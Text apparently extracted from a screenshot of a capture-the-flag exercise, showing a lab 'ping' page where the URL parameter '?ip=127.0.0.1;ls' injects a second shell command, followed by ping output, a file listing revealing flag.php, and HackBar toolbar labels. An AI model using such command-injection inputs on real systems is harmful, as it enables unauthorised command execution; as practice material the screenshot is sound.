 6b4755bd-1f07-4f03-83e6-e0ff19df28a7.node5.buuoj.cn:81/?ip=127.0.0.1;ls
网址导航 中华游戏大厅 爱淘宝 火狐官方站点 新手上路 常用网址 京东商城 I can ping you! Lenovo Support Lenovo Hexo 百度一下
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.056 ms
64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.090 ms
64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.107 ms
64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.063 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max = 0.056/0.079/0.107 ms
flag.php
index.php
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://6b4755bd-1f07-4f03-83e6-e0ff19df28a7.node5.buuoj.cn:81/?ip=127.0.0.1;ls
enctype
Use POST method
MODIFY HEADER